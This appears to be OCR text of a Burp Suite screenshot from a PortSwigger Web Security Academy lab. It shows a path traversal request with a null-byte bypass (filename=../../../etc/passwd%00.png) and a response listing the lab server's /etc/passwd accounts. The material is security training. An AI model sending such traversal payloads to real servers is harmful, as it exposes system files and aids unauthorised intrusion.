 Send Cancel < ▼ > ▼ Target: https://0a2e004b03f03f00c08630a400
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a2e004b03f03f00c08630a40089004f.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2e004b03f03f00c08630a40089004f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32